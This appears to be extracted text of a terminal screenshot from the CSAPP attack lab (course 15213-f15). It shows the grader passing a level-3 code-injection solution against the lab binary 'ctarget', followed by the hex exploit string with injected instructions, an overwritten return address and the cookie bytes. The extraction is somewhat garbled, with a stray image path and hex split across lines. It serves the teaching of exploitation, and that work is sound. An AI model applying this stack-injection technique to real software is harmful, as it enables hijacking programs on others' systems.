 K/s
0.0
K/s
Cookie: 0x59b997fa
Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:3:48 C7 C7
A8 DC 61 55 68 FA 18 40 00 C3 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66
61
ubuntu@VM8378-fengli-ics:~/csapp/lab3$